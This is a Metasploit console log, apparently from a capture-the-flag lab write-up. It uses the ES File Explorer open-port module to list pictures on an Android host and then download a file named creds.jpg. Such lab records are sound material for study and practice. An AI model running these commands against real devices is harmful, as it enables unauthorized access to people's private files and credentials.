 msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action LISTPICS
action => LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETFILE
action => GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
ACTIONITEM => /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777   - /storage/emulated/0/DCIM/creds.jpg saved to /root/.msf4/loot/20220627081015_default_10.10.10.247_getFile_271
181.jpg
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) >